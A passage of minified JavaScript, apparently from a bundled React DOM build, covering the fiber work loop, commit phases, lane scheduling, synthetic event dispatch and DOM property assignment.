22:if(o.memoizedState!==null&&o.memoizedState.cachePool!==null){var h=o.memoizedState.cachePool.pool;h!=null&&h.refCount++}break;case 24:Hu(o.memoizedState.cache)}if(h=o.child,h!==null)h.return=o,un=h;else e:for(o=i;un!==null;){h=un;var p=h.sibling,y=h.return;if(Dw(h),h===o){un=null;break e}if(p!==null){p.return=y,un=p;break e}un=y}}}var KI={getCacheForType:function(i){var a=kn(tn),o=a.data.get(i);return o===void 0&&(o=i(),a.data.set(i,o)),o}},WI=typeof WeakMap=="function"?WeakMap:Map,ft=0,kt=null,Je=null,at=0,dt=0,rr=null,Da=!1,uo=!1,Qm=!1,Ii=0,qt=0,Ra=0,Ls=0,Km=0,Mr=0,co=0,a0=null,Gn=null,Wm=!1,Jm=0,F1=1/0,I1=null,Oa=null,mn=0,Ba=null,ho=null,fo=0,e3=0,t3=null,Hw=null,s0=0,n3=null;function ir(){if((ft&2)!==0&&at!==0)return at&-at;if(K.T!==null){var i=Jl;return i!==0?i:u3()}return nb()}function Pw(){Mr===0&&(Mr=(at&536870912)===0||ot?Wv():536870912);var i=Ar.current;return i!==null&&(i.flags|=32),Mr}function ar(i,a,o){(i===kt&&(dt===2||dt===9)||i.cancelPendingCommit!==null)&&(mo(i,0),Na(i,at,Mr,!1)),ku(i,o),((ft&2)===0||i!==kt)&&(i===kt&&((ft&2)===0&&(Ls|=o),qt===4&&Na(i,at,Mr,!1)),di(i))}function Fw(i,a,o){if((ft&6)!==0)throw Error(r(327));var h=!o&&(a&124)===0&&(a&i.expiredLanes)===0||br(i,a),p=h?tU(i,a):a3(i,a,!0),y=h;do{if(p===0){uo&&!h&&Na(i,a,0,!1);break}else{if(o=i.current.alternate,y&&!JI(o)){p=a3(i,a,!1),y=!1;continue}if(p===2){if(y=a,i.errorRecoveryDisabledLanes&y)var C=0;else C=i.pendingLanes&-536870913,C=C!==0?C:C&536870912?536870912:0;if(C!==0){a=C;e:{var z=i;p=a0;var V=z.current.memoizedState.isDehydrated;if(V&&(mo(z,C).flags|=256),C=a3(z,C,!1),C!==2){if(Qm&&!V){z.errorRecoveryDisabledLanes|=y,Ls|=y,p=4;break e}y=Gn,Gn=p,y!==null&&(Gn===null?Gn=y:Gn.push.apply(Gn,y))}p=C}if(y=!1,p!==2)continue}}if(p===1){mo(i,0),Na(i,a,0,!0);break}e:{switch(h=i,y=p,y){case 0:case 1:throw Error(r(345));case 4:if((a&4194048)!==a)break;case 6:Na(h,a,Mr,!Da);break e;case 2:Gn=null;break;case 3:case 5:break;default:throw Error(r(329))}if((a&62914560)===a&&(p=Jm+300-fn(),10<p)){if(Na(h,a,Mr,!Da),sn(h,0,!0)!==0)break e;h.timeoutHandle=yS(Iw.bind(null,h,o,Gn,I1,Wm,a,Mr,Ls,co,Da,y,2,-0,0),p);break e}Iw(h,o,Gn,I1,Wm,a,Mr,Ls,co,Da,y,0,-0,0)}}break}while(!0);di(i)}function Iw(i,a,o,h,p,y,C,z,V,$,ae,le,W,ee){if(i.timeoutHandle=-1,le=a.subtreeFlags,(le&8192||(le&16785408)===16785408)&&(d0={stylesheets:null,count:0,unsuspend:NU},_w(a),le=_U(),le!==null)){i.cancelPendingCommit=le(Qw.bind(null,i,a,y,o,h,p,C,z,V,ae,1,W,ee)),Na(i,y,C,!$);return}Qw(i,a,y,o,h,p,C,z,V)}function JI(i){for(var a=i;;){var o=a.tag;if((o===0||o===11||o===15)&&a.flags&16384&&(o=a.updateQueue,o!==null&&(o=o.stores,o!==null)))for(var h=0;h<o.length;h++){var p=o[h],y=p.getSnapshot;p=p.value;try{if(!Jn(y(),p))return!1}catch{return!1}}if(o=a.child,a.subtreeFlags&16384&&o!==null)o.return=a,a=o;else{if(a===i)break;for(;a.sibling===null;){if(a.return===null||a.return===i)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function Na(i,a,o,h){a&=~Km,a&=~Ls,i.suspendedLanes|=a,i.pingedLanes&=~a,h&&(i.warmLanes|=a),h=i.expirationTimes;for(var p=a;0<p;){var y=31-Pe(p),C=1<<y;h[y]=-1,p&=~C}o!==0&&eb(i,o,a)}function U1(){return(ft&6)===0?(l0(0),!1):!0}function r3(){if(Je!==null){if(dt===0)var i=Je.return;else i=Je,Li=zs=null,xm(i),ao=null,Ku=0,i=Je;for(;i!==null;)Sw(i.alternate,i),i=i.return;Je=null}}function mo(i,a){var o=i.timeoutHandle;o!==-1&&(i.timeoutHandle=-1,yU(o)),o=i.cancelPendingCommit,o!==null&&(i.cancelPendingCommit=null,o()),r3(),kt=i,Je=o=Oi(i.current,null),at=a,dt=0,rr=null,Da=!1,uo=br(i,a),Qm=!1,co=Mr=Km=Ls=Ra=qt=0,Gn=a0=null,Wm=!1,(a&8)!==0&&(a|=a&32);var h=i.entangledLanes;if(h!==0)for(i=i.entanglements,h&=a;0<h;){var p=31-Pe(h),y=1<<p;a|=i[p],h&=~y}return Ii=a,f1(),o}function Uw(i,a){$e=null,K.H=R1,a===Fu||a===w1?(a=lx(),dt=3):a===ix?(a=lx(),dt=4):dt=a===ow?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,rr=a,Je===null&&(qt=1,_1(i,Sr(a,i.current)))}function Gw(){var i=K.H;return K.H=R1,i===null?R1:i}function Yw(){var i=K.A;return K.A=KI,i}function i3(){qt=4,Da||(at&4194048)!==at&&Ar.current!==null||(uo=!0),(Ra&134217727)===0&&(Ls&134217727)===0||kt===null||Na(kt,at,Mr,!1)}function a3(i,a,o){var h=ft;ft|=2;var p=Gw(),y=Yw();(kt!==i||at!==a)&&(I1=null,mo(i,a)),a=!1;var C=qt;e:do try{if(dt!==0&&Je!==null){var z=Je,V=rr;switch(dt){case 8:r3(),C=6;break e;case 3:case 2:case 9:case 6:Ar.current===null&&(a=!0);var $=dt;if(dt=0,rr=null,po(i,z,V,$),o&&uo){C=0;break e}break;default:$=dt,dt=0,rr=null,po(i,z,V,$)}}eU(),C=qt;break}catch(ae){Uw(i,ae)}while(!0);return a&&i.shellSuspendCounter++,Li=zs=null,ft=h,K.H=p,K.A=y,Je===null&&(kt=null,at=0,f1()),C}function eU(){for(;Je!==null;)Xw(Je)}function tU(i,a){var o=ft;ft|=2;var h=Gw(),p=Yw();kt!==i||at!==a?(I1=null,F1=fn()+500,mo(i,a)):uo=br(i,a);e:do try{if(dt!==0&&Je!==null){a=Je;var y=rr;t:switch(dt){case 1:dt=0,rr=null,po(i,a,y,1);break;case 2:case 9:if(ax(y)){dt=0,rr=null,Zw(a);break}a=function(){dt!==2&&dt!==9||kt!==i||(dt=7),di(i)},y.then(a,a);break e;case 3:dt=7;break e;case 4:dt=5;break e;case 7:ax(y)?(dt=0,rr=null,Zw(a)):(dt=0,rr=null,po(i,a,y,7));break;case 5:var C=null;switch(Je.tag){case 26:C=Je.memoizedState;case 5:case 27:var z=Je;if(!C||zS(C)){dt=0,rr=null;var V=z.sibling;if(V!==null)Je=V;else{var $=z.return;$!==null?(Je=$,G1($)):Je=null}break t}}dt=0,rr=null,po(i,a,y,5);break;case 6:dt=0,rr=null,po(i,a,y,6);break;case 8:r3(),qt=6;break e;default:throw Error(r(462))}}nU();break}catch(ae){Uw(i,ae)}while(!0);return Li=zs=null,K.H=h,K.A=p,ft=o,Je!==null?0:(kt=null,at=0,f1(),qt)}function nU(){for(;Je!==null&&!vs();)Xw(Je)}function Xw(i){var a=xw(i.alternate,i,Ii);i.memoizedProps=i.pendingProps,a===null?G1(i):Je=a}function Zw(i){var a=i,o=a.alternate;switch(a.tag){case 15:case 0:a=mw(o,a,a.pendingProps,a.type,void 0,at);break;case 11:a=mw(o,a,a.pendingProps,a.type.render,a.ref,at);break;case 5:xm(a);default:Sw(o,a),a=Je=$b(a,Ii),a=xw(o,a,Ii)}i.memoizedProps=i.pendingProps,a===null?G1(i):Je=a}function po(i,a,o,h){Li=zs=null,xm(a),ao=null,Ku=0;var p=a.return;try{if(GI(i,p,a,o,at)){qt=1,_1(i,Sr(o,i.current)),Je=null;return}}catch(y){if(p!==null)throw Je=p,y;qt=1,_1(i,Sr(o,i.current)),Je=null;return}a.flags&32768?(ot||h===1?i=!0:uo||(at&536870912)!==0?i=!1:(Da=i=!0,(h===2||h===9||h===3||h===6)&&(h=Ar.current,h!==null&&h.tag===13&&(h.flags|=16384))),$w(a,i)):G1(a)}function G1(i){var a=i;do{if((a.flags&32768)!==0){$w(a,Da);return}i=a.return;var o=XI(a.alternate,a,Ii);if(o!==null){Je=o;return}if(a=a.sibling,a!==null){Je=a;return}Je=a=i}while(a!==null);qt===0&&(qt=5)}function $w(i,a){do{var o=ZI(i.alternate,i);if(o!==null){o.flags&=32767,Je=o;return}if(o=i.return,o!==null&&(o.flags|=32768,o.subtreeFlags=0,o.deletions=null),!a&&(i=i.sibling,i!==null)){Je=i;return}Je=i=o}while(i!==null);qt=6,Je=null}function Qw(i,a,o,h,p,y,C,z,V){i.cancelPendingCommit=null;do Y1();while(mn!==0);if((ft&6)!==0)throw Error(r(327));if(a!==null){if(a===i.current)throw Error(r(177));if(y=a.lanes|a.childLanes,y|=$4,NF(i,o,y,C,z,V),i===kt&&(Je=kt=null,at=0),ho=a,Ba=i,fo=o,e3=y,t3=p,Hw=h,(a.subtreeFlags&10256)!==0||(a.flags&10256)!==0?(i.callbackNode=null,i.callbackPriority=0,sU(Nl,function(){return tS(),null})):(i.callbackNode=null,i.callbackPriority=0),h=(a.flags&13878)!==0,(a.subtreeFlags&13878)!==0||h){h=K.T,K.T=null,p=re.p,re.p=2,C=ft,ft|=4;try{$I(i,a,o)}finally{ft=C,re.p=p,K.T=h}}mn=1,Kw(),Ww(),Jw()}}function Kw(){if(mn===1){mn=0;var i=Ba,a=ho,o=(a.flags&13878)!==0;if((a.subtreeFlags&13878)!==0||o){o=K.T,K.T=null;var h=re.p;re.p=2;var p=ft;ft|=4;try{Bw(a,i);var y=y3,C=Vb(i.containerInfo),z=y.focusedElem,V=y.selectionRange;if(C!==z&&z&&z.ownerDocument&&qb(z.ownerDocument.documentElement,z)){if(V!==null&&U4(z)){var $=V.start,ae=V.end;if(ae===void 0&&(ae=$),"selectionStart"in z)z.selectionStart=$,z.selectionEnd=Math.min(ae,z.value.length);else{var le=z.ownerDocument||document,W=le&&le.defaultView||window;if(W.getSelection){var ee=W.getSelection(),Ie=z.textContent.length,qe=Math.min(V.start,Ie),gt=V.end===void 0?qe:Math.min(V.end,Ie);!ee.extend&&qe>gt&&(C=gt,gt=qe,qe=C);var G=jb(z,qe),P=jb(z,gt);if(G&&P&&(ee.rangeCount!==1||ee.anchorNode!==G.node||ee.anchorOffset!==G.offset||ee.focusNode!==P.node||ee.focusOffset!==P.offset)){var Z=le.createRange();Z.setStart(G.node,G.offset),ee.removeAllRanges(),qe>gt?(ee.addRange(Z),ee.extend(P.node,P.offset)):(Z.setEnd(P.node,P.offset),ee.addRange(Z))}}}}for(le=[],ee=z;ee=ee.parentNode;)ee.nodeType===1&&le.push({element:ee,left:ee.scrollLeft,top:ee.scrollTop});for(typeof z.focus=="function"&&z.focus(),z=0;z<le.length;z++){var se=le[z];se.element.scrollLeft=se.left,se.element.scrollTop=se.top}}ih=!!g3,y3=g3=null}finally{ft=p,re.p=h,K.T=o}}i.current=a,mn=2}}function Ww(){if(mn===2){mn=0;var i=Ba,a=ho,o=(a.flags&8772)!==0;if((a.subtreeFlags&8772)!==0||o){o=K.T,K.T=null;var h=re.p;re.p=2;var p=ft;ft|=4;try{zw(i,a.alternate,a)}finally{ft=p,re.p=h,K.T=o}}mn=3}}function Jw(){if(mn===4||mn===3){mn=0,bs();var i=Ba,a=ho,o=fo,h=Hw;(a.subtreeFlags&10256)!==0||(a.flags&10256)!==0?mn=5:(mn=0,ho=Ba=null,eS(i,i.pendingLanes));var p=i.pendingLanes;if(p===0&&(Oa=null),C4(o),a=a.stateNode,pe&&typeof pe.onCommitFiberRoot=="function")try{pe.onCommitFiberRoot(ie,a,void 0,(a.current.flags&128)===128)}catch{}if(h!==null){a=K.T,p=re.p,re.p=2,K.T=null;try{for(var y=i.onRecoverableError,C=0;C<h.length;C++){var z=h[C];y(z.value,{componentStack:z.stack})}}finally{K.T=a,re.p=p}}(fo&3)!==0&&Y1(),di(i),p=i.pendingLanes,(o&4194090)!==0&&(p&42)!==0?i===n3?s0++:(s0=0,n3=i):s0=0,l0(0)}}function eS(i,a){(i.pooledCacheLanes&=a)===0&&(a=i.pooledCache,a!=null&&(i.pooledCache=null,Hu(a)))}function Y1(i){return Kw(),Ww(),Jw(),tS()}function tS(){if(mn!==5)return!1;var i=Ba,a=e3;e3=0;var o=C4(fo),h=K.T,p=re.p;try{re.p=32>o?32:o,K.T=null,o=t3,t3=null;var y=Ba,C=fo;if(mn=0,ho=Ba=null,fo=0,(ft&6)!==0)throw Error(r(331));var z=ft;if(ft|=4,qw(y.current),Lw(y,y.current,C,o),ft=z,l0(0,!1),pe&&typeof pe.onPostCommitFiberRoot=="function")try{pe.onPostCommitFiberRoot(ie,y)}catch{}return!0}finally{re.p=p,K.T=h,eS(i,a)}}function nS(i,a,o){a=Sr(o,a),a=Nm(i.stateNode,a,2),i=Ca(i,a,2),i!==null&&(ku(i,2),di(i))}function bt(i,a,o){if(i.tag===3)nS(i,i,o);else for(;a!==null;){if(a.tag===3){nS(a,i,o);break}else if(a.tag===1){var h=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof h.componentDidCatch=="function"&&(Oa===null||!Oa.has(h))){i=Sr(o,i),o=sw(2),h=Ca(a,o,2),h!==null&&(lw(o,h,a,i),ku(h,2),di(h));break}}a=a.return}}function s3(i,a,o){var h=i.pingCache;if(h===null){h=i.pingCache=new WI;var p=new Set;h.set(a,p)}else p=h.get(a),p===void 0&&(p=new Set,h.set(a,p));p.has(o)||(Qm=!0,p.add(o),i=rU.bind(null,i,a,o),a.then(i,i))}function rU(i,a,o){var h=i.pingCache;h!==null&&h.delete(a),i.pingedLanes|=i.suspendedLanes&o,i.warmLanes&=~o,kt===i&&(at&o)===o&&(qt===4||qt===3&&(at&62914560)===at&&300>fn()-Jm?(ft&2)===0&&mo(i,0):Km|=o,co===at&&(co=0)),di(i)}function rS(i,a){a===0&&(a=Jv()),i=$l(i,a),i!==null&&(ku(i,a),di(i))}function iU(i){var a=i.memoizedState,o=0;a!==null&&(o=a.retryLane),rS(i,o)}function aU(i,a){var o=0;switch(i.tag){case 13:var h=i.stateNode,p=i.memoizedState;p!==null&&(o=p.retryLane);break;case 19:h=i.stateNode;break;case 22:h=i.stateNode._retryCache;break;default:throw Error(r(314))}h!==null&&h.delete(a),rS(i,o)}function sU(i,a){return ys(i,a)}var X1=null,go=null,l3=!1,Z1=!1,o3=!1,_s=0;function di(i){i!==go&&i.next===null&&(go===null?X1=go=i:go=go.next=i),Z1=!0,l3||(l3=!0,oU())}function l0(i,a){if(!o3&&Z1){o3=!0;do for(var o=!1,h=X1;h!==null;){if(i!==0){var p=h.pendingLanes;if(p===0)var y=0;else{var C=h.suspendedLanes,z=h.pingedLanes;y=(1<<31-Pe(42|i)+1)-1,y&=p&~(C&~z),y=y&201326741?y&201326741|1:y?y|2:0}y!==0&&(o=!0,lS(h,y))}else y=at,y=sn(h,h===kt?y:0,h.cancelPendingCommit!==null||h.timeoutHandle!==-1),(y&3)===0||br(h,y)||(o=!0,lS(h,y));h=h.next}while(o);o3=!1}}function lU(){iS()}function iS(){Z1=l3=!1;var i=0;_s!==0&&(gU()&&(i=_s),_s=0);for(var a=fn(),o=null,h=X1;h!==null;){var p=h.next,y=aS(h,a);y===0?(h.next=null,o===null?X1=p:o.next=p,p===null&&(go=o)):(o=h,(i!==0||(y&3)!==0)&&(Z1=!0)),h=p}l0(i)}function aS(i,a){for(var o=i.suspendedLanes,h=i.pingedLanes,p=i.expirationTimes,y=i.pendingLanes&-62914561;0<y;){var C=31-Pe(y),z=1<<C,V=p[C];V===-1?((z&o)===0||(z&h)!==0)&&(p[C]=qr(z,a)):V<=a&&(i.expiredLanes|=z),y&=~z}if(a=kt,o=at,o=sn(i,i===a?o:0,i.cancelPendingCommit!==null||i.timeoutHandle!==-1),h=i.callbackNode,o===0||i===a&&(dt===2||dt===9)||i.cancelPendingCommit!==null)return h!==null&&h!==null&&Ei(h),i.callbackNode=null,i.callbackPriority=0;if((o&3)===0||br(i,o)){if(a=o&-o,a===i.callbackPriority)return a;switch(h!==null&&Ei(h),C4(o)){case 2:case 8:o=Cu;break;case 32:o=Nl;break;case 268435456:o=e1;break;default:o=Nl}return h=sS.bind(null,i),o=ys(o,h),i.callbackPriority=a,i.callbackNode=o,a}return h!==null&&h!==null&&Ei(h),i.callbackPriority=2,i.callbackNode=null,2}function sS(i,a){if(mn!==0&&mn!==5)return i.callbackNode=null,i.callbackPriority=0,null;var o=i.callbackNode;if(Y1()&&i.callbackNode!==o)return null;var h=at;return h=sn(i,i===kt?h:0,i.cancelPendingCommit!==null||i.timeoutHandle!==-1),h===0?null:(Fw(i,h,a),aS(i,fn()),i.callbackNode!=null&&i.callbackNode===o?sS.bind(null,i):null)}function lS(i,a){if(Y1())return null;Fw(i,a,!0)}function oU(){vU(function(){(ft&6)!==0?ys(li,lU):iS()})}function u3(){return _s===0&&(_s=Wv()),_s}function oS(i){return i==null||typeof i=="symbol"||typeof i=="boolean"?null:typeof i=="function"?i:a1(""+i)}function uS(i,a){var o=a.ownerDocument.createElement("input");return o.name=a.name,o.value=a.value,i.id&&o.setAttribute("form",i.id),a.parentNode.insertBefore(o,a),i=new FormData(i),o.parentNode.removeChild(o),i}function uU(i,a,o,h,p){if(a==="submit"&&o&&o.stateNode===p){var y=oS((p[Pn]||null).action),C=h.submitter;C&&(a=(a=C[Pn]||null)?oS(a.formAction):C.getAttribute("formAction"),a!==null&&(y=a,C=null));var z=new u1("action","action",null,h,p);i.push({event:z,listeners:[{instance:null,listener:function(){if(h.defaultPrevented){if(_s!==0){var V=C?uS(p,C):new FormData(p);zm(o,{pending:!0,data:V,method:p.method,action:y},null,V)}}else typeof y=="function"&&(z.preventDefault(),V=C?uS(p,C):new FormData(p),zm(o,{pending:!0,data:V,method:p.method,action:y},y,V))},currentTarget:p}]})}}for(var c3=0;c3<Z4.length;c3++){var h3=Z4[c3],cU=h3.toLowerCase(),hU=h3[0].toUpperCase()+h3.slice(1);Vr(cU,"on"+hU)}Vr(Fb,"onAnimationEnd"),Vr(Ib,"onAnimationIteration"),Vr(Ub,"onAnimationStart"),Vr("dblclick","onDoubleClick"),Vr("focusin","onFocus"),Vr("focusout","onBlur"),Vr(EI,"onTransitionRun"),Vr(zI,"onTransitionStart"),Vr(DI,"onTransitionCancel"),Vr(Gb,"onTransitionEnd"),Vl("onMouseEnter",["mouseout","mouseover"]),Vl("onMouseLeave",["mouseout","mouseover"]),Vl("onPointerEnter",["pointerout","pointerover"]),Vl("onPointerLeave",["pointerout","pointerover"]),xs("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),xs("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),xs("onBeforeInput",["compositionend","keypress","textInput","paste"]),xs("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),xs("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),xs("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var o0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),fU=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(o0));function cS(i,a){a=(a&4)!==0;for(var o=0;o<i.length;o++){var h=i[o],p=h.event;h=h.listeners;e:{var y=void 0;if(a)for(var C=h.length-1;0<=C;C--){var z=h[C],V=z.instance,$=z.currentTarget;if(z=z.listener,V!==y&&p.isPropagationStopped())break e;y=z,p.currentTarget=$;try{y(p)}catch(ae){L1(ae)}p.currentTarget=null,y=V}else for(C=0;C<h.length;C++){if(z=h[C],V=z.instance,$=z.currentTarget,z=z.listener,V!==y&&p.isPropagationStopped())break e;y=z,p.currentTarget=$;try{y(p)}catch(ae){L1(ae)}p.currentTarget=null,y=V}}}}function et(i,a){var o=a[k4];o===void 0&&(o=a[k4]=new Set);var h=i+"__bubble";o.has(h)||(hS(a,i,2,!1),o.add(h))}function f3(i,a,o){var h=0;a&&(h|=4),hS(o,i,h,a)}var $1="_reactListening"+Math.random().toString(36).slice(2);function d3(i){if(!i[$1]){i[$1]=!0,ib.forEach(function(o){o!=="selectionchange"&&(fU.has(o)||f3(o,!1,i),f3(o,!0,i))});var a=i.nodeType===9?i:i.ownerDocument;a===null||a[$1]||(a[$1]=!0,f3("selectionchange",!1,a))}}function hS(i,a,o,h){switch(LS(a)){case 2:var p=VU;break;case 8:p=HU;break;default:p=M3}o=p.bind(null,a,o,i),p=void 0,!L4||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(p=!0),h?p!==void 0?i.addEventListener(a,o,{capture:!0,passive:p}):i.addEventListener(a,o,!0):p!==void 0?i.addEventListener(a,o,{passive:p}):i.addEventListener(a,o,!1)}function m3(i,a,o,h,p){var y=h;if((a&1)===0&&(a&2)===0&&h!==null)e:while(!0){if(h===null)return;var C=h.tag;if(C===3||C===4){var z=h.stateNode.containerInfo;if(z===p)break;if(C===4)for(C=h.return;C!==null;){var V=C.tag;if((V===3||V===4)&&C.stateNode.containerInfo===p)return;C=C.return}for(;z!==null;){if(C=_l(z),C===null)return;if(V=C.tag,V===5||V===6||V===26||V===27){h=y=C;continue e}z=z.parentNode}}h=h.return}vb(function(){var $=y,ae=B4(o),le=[];e:{var W=Yb.get(i);if(W!==void 0){var ee=u1,Ie=i;switch(i){case"keypress":if(l1(o)===0)break e;case"keydown":case"keyup":ee=sI;break;case"focusin":Ie="focus",ee=V4;break;case"focusout":Ie="blur",ee=V4;break;case"beforeblur":case"afterblur":ee=V4;break;case"click":if(o.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=wb;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=ZF;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=uI;break;case Fb:case Ib:case Ub:ee=KF;break;case Gb:ee=hI;break;case"scroll":case"scrollend":ee=YF;break;case"wheel":ee=dI;break;case"copy":case"cut":case"paste":ee=JF;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Cb;break;case"toggle":case"beforetoggle":ee=pI}var qe=(a&4)!==0,gt=!qe&&(i==="scroll"||i==="scrollend"),G=qe?W!==null?W+"Capture":null:W;qe=[];for(var P=$,Z;P!==null;){var se=P;if(Z=se.stateNode,se=se.tag,se!==5&&se!==26&&se!==27||Z===null||G===null||(se=Mu(P,G),se!=null&&qe.push(u0(P,se,Z))),gt)break;P=P.return}0<qe.length&&(W=new ee(W,Ie,null,o,ae),le.push({event:W,listeners:qe}))}}if((a&7)===0){e:{if(W=i==="mouseover"||i==="pointerover",ee=i==="mouseout"||i==="pointerout",W&&o!==O4&&(Ie=o.relatedTarget||o.fromElement)&&(_l(Ie)||Ie[Ll]))break e;if((ee||W)&&(W=ae.window===ae?ae:(W=ae.ownerDocument)?W.defaultView||W.parentWindow:window,ee?(Ie=o.relatedTarget||o.toElement,ee=$,Ie=Ie?_l(Ie):null,Ie!==null&&(gt=l(Ie),qe=Ie.tag,Ie!==gt||qe!==5&&qe!==27&&qe!==6)&&(Ie=null)):(ee=null,Ie=$),ee!==Ie)){if(qe=wb,se="onMouseLeave",G="onMouseEnter",P="mouse",(i==="pointerout"||i==="pointerover")&&(qe=Cb,se="onPointerLeave",G="onPointerEnter",P="pointer"),gt=ee==null?W:Au(ee),Z=Ie==null?W:Au(Ie),W=new qe(se,P+"leave",ee,o,ae),W.target=gt,W.relatedTarget=Z,se=null,_l(ae)===$&&(qe=new qe(G,P+"enter",Ie,o,ae),qe.target=Z,qe.relatedTarget=gt,se=qe),gt=se,ee&&Ie)t:{for(qe=ee,G=Ie,P=0,Z=qe;Z;Z=yo(Z))P++;for(Z=0,se=G;se;se=yo(se))Z++;for(;0<P-Z;)qe=yo(qe),P--;for(;0<Z-P;)G=yo(G),Z--;for(;P--;){if(qe===G||G!==null&&qe===G.alternate)break t;qe=yo(qe),G=yo(G)}qe=null}else qe=null;ee!==null&&fS(le,W,ee,qe,!1),Ie!==null&&gt!==null&&fS(le,gt,Ie,qe,!0)}}e:{if(W=$?Au($):window,ee=W.nodeName&&W.nodeName.toLowerCase(),ee==="select"||ee==="input"&&W.type==="file")var Me=Rb;else if(zb(W))if(Ob)Me=TI;else{Me=CI;var Ke=SI}else ee=W.nodeName,!ee||ee.toLowerCase()!=="input"||W.type!=="checkbox"&&W.type!=="radio"?$&&R4($.elementType)&&(Me=Rb):Me=kI;if(Me&&(Me=Me(i,$))){Db(le,Me,o,ae);break e}Ke&&Ke(i,W,$),i==="focusout"&&$&&W.type==="number"&&$.memoizedProps.value!=null&&D4(W,"number",W.value)}switch(Ke=$?Au($):window,i){case"focusin":(zb(Ke)||Ke.contentEditable==="true")&&(Yl=Ke,G4=$,Lu=null);break;case"focusout":Lu=G4=Yl=null;break;case"mousedown":Y4=!0;break;case"contextmenu":case"mouseup":case"dragend":Y4=!1,Hb(le,o,ae);break;case"selectionchange":if(MI)break;case"keydown":case"keyup":Hb(le,o,ae)}var Re;if(P4)e:{switch(i){case"compositionstart":var He="onCompositionStart";break e;case"compositionend":He="onCompositionEnd";break e;case"compositionupdate":He="onCompositionUpdate";break e}He=void 0}else Gl?Mb(i,o)&&(He="onCompositionEnd"):i==="keydown"&&o.keyCode===229&&(He="onCompositionStart");He&&(kb&&o.locale!=="ko"&&(Gl||He!=="onCompositionStart"?He==="onCompositionEnd"&&Gl&&(Re=bb()):(ba=ae,_4="value"in ba?ba.value:ba.textContent,Gl=!0)),Ke=Q1($,He),0<Ke.length&&(He=new Sb(He,i,null,o,ae),le.push({event:He,listeners:Ke}),Re?He.data=Re:(Re=Eb(o),Re!==null&&(He.data=Re)))),(Re=yI?vI(i,o):bI(i,o))&&(He=Q1($,"onBeforeInput"),0<He.length&&(Ke=new Sb("onBeforeInput","beforeinput",null,o,ae),le.push({event:Ke,listeners:He}),Ke.data=Re)),uU(le,i,$,o,ae)}cS(le,a)})}function u0(i,a,o){return{instance:i,listener:a,currentTarget:o}}function Q1(i,a){for(var o=a+"Capture",h=[];i!==null;){var p=i,y=p.stateNode;if(p=p.tag,p!==5&&p!==26&&p!==27||y===null||(p=Mu(i,o),p!=null&&h.unshift(u0(i,p,y)),p=Mu(i,a),p!=null&&h.push(u0(i,p,y))),i.tag===3)return h;i=i.return}return[]}function yo(i){if(i===null)return null;do i=i.return;while(i&&i.tag!==5&&i.tag!==27);return i||null}function fS(i,a,o,h,p){for(var y=a._reactName,C=[];o!==null&&o!==h;){var z=o,V=z.alternate,$=z.stateNode;if(z=z.tag,V!==null&&V===h)break;z!==5&&z!==26&&z!==27||$===null||(V=$,p?($=Mu(o,y),$!=null&&C.unshift(u0(o,$,V))):p||($=Mu(o,y),$!=null&&C.push(u0(o,$,V)))),o=o.return}C.length!==0&&i.push({event:a,listeners:C})}var dU=/\r\n?/g,mU=/\u0000|\uFFFD/g;function dS(i){return(typeof i=="string"?i:""+i).replace(dU,`
`).replace(mU,"")}function mS(i,a){return a=dS(a),dS(i)===a}function K1(){}function pt(i,a,o,h,p,y){switch(o){case"children":typeof h=="string"?a==="body"||a==="textarea"&&h===""||Fl(i,h):(typeof h=="number"||typeof h=="bigint")&&a!=="body"&&Fl(i,""+h);break;case"className":n1(i,"class",h);break;case"tabIndex":n1(i,"tabindex",h);break;case"dir":case"role":case"viewBox":case"width":case"height":n1(i,o,h);break;case"style":gb(i,h,y);break;case"data":if(a!=="object"){n1(i,"data",h);break}case"src":case"href":if(h===""&&(a!=="a"||o!=="href")){i.removeAttribute(o);break}if(h==null||typeof h=="function"||typeof h=="symbol"||typeof h=="boolean"){i.removeAttribute(o);break}h=a1(""+h),i.setAttribute(o,h);break;case"action":case"formAction":if(typeof h=="function"){i.setAttribute(o,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof y=="function"&&(o==="formAction"?(a!=="input"&&pt(i,a,"name",p.name,p,null),pt(i,a,"formEncType",p.formEncType,p,null),pt(i,a,"formMethod",p.formMethod,p,null),pt(i,a,"formTarget",p.formTarget,p,null)):(pt(i,a,"encType",p.encType,p,null),pt(i,a,"method",p.method,p,null),pt(i,a,"target",p.target,p,null)));if(h==null||typeof h=="symbol"||typeof h=="boolean"){i.removeAttribute(o);break}h=a1(""+h),i.setAttribute(o,h);break;case"onClick":h!=null&&(i.onclick=K1);break;case"onScroll":h!=null&&et("scroll",i);break;case"onScrollEnd":h!=null&&et("scrollend",i);break;case"dangerouslySetInnerHTML":if(h!=null){if(typeof h!="object"||!("__html"in h))throw Error(r(61));if(o=h.__html,o!=null){if(p.children!=null)throw Error(r(60));i.innerHTML=o}}break;case"multiple":i.multiple=h&&typeof h!="function"&&typeof h!="symbol";break;case"muted":i.muted=h&&typeof h!="function"&&typeof h!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(h==null||typeof h=="function"||typeof h=="boolean"||typeof 